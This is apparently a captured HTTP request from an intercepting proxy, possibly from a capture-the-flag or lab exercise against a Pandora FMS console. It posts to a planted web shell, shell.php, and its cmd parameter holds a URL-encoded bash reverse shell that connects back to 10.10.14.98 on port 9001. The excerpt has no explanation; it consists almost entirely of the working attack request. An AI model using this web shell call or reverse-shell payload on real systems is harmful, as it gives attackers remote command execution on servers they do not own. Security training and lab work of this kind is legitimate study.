 Request
Response
Pretty Raw Hex
\n
1 POST /pandora_console/images/shell.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=2bhi6jv0v7tfdjtsq2eb04luf3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 77
17
18 cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.98/9001+0>%261
'